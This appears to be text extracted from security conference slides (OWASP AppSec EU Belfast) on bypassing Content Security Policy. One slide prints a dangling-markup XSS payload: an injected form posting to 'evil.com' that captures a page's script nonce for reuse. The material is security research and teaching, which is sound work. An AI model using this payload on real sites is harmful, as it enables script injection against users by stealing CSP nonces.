 OWASP
AppSec EU
Belfast
Steal and Reuse Nonces
via dangling markup attack
<!-- XSS --> <form method="post" action="//evil.com/form">
<input type="submit" value="click"><textarea name="nonce">
<!-- End XSS -->
<script src="foo/bar.js" nonce="r4nd0m"></script>
Credit: Eduardo Vela Nava, Sebastian Lekies
http://sebastian-lekies.de/csp/bypasses.php
OWASP
AppSec EU
Belfast
So We Broke All CSPs...
You Won't Guess What Happened Next
- Michele Spagnuolo